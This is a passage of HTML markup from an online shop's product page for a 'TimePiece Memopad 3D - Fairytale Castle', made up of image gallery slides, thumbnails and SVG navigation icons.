        <img src="//eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/38_97a9e870-3038-4d3e-81d0-e5dad7a8891e.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28670686560406">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18927582576790__main-28670686593174"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18927582576790__main-28670686593174"
            data-alt="TimePiece® Memopad 3D - Fairytale Castle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/39_4ae47a1a-ceb3-4b9d-8667-19e758321c0e.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28670686593174">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18927582576790__main-28670686625942"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18927582576790__main-28670686625942"
            data-alt="TimePiece® Memopad 3D - Fairytale Castle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/40_08dd8420-20bb-4ca7-a662-3d33d17cf92b.png?v=1716951412&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28670686625942">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18927582576790__main-28670686658710"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18927582576790__main-28670686658710"
            data-alt="TimePiece® Memopad 3D - Fairytale Castle"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18927582576790__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1946" alt="" srcset="//eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=246 246w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=493 493w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=600 600w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=713 713w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=823 823w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=990 990w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1100 1100w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1206 1206w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1346 1346w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1426 1426w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1646 1646w, //eco-commuters.com/cdn/shop/files/41.png?v=1716951411&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28670686658710">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18927582576790__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--18927582576790__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18927582576790__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18927582576790__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-28670686494870"
              data-media-position="1"
              data-alt="TimePiece® Memopad 3D - Fairytale Castle"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-1
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=416" alt="TimePiece® Memopad 3D - Fairytale Castle" srcset="//eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/36.png?v=1716951411&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18927582576790__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18927582576790__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18927582576790__main-28670686527638"
              data-media-position="2"
              data-alt="TimePiece® Memopad 3D - Fairytale Castle"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--18927582576790__main"
                aria-describedby="Thumbnail-template--18927582576790__main-2
"
              >
                <img src="//eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=416" alt="TimePiece® Memopad 3D - Fairytale Castle" srcset="//eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=54 54w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=74 74w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=104 104w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=162 162w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=208 208w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=324 324w, //eco-commuters.com/cdn/shop/files/37_9d0f69bf-796e-4659-b301-8b4e84c29fd0.png?v=1716951411&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) 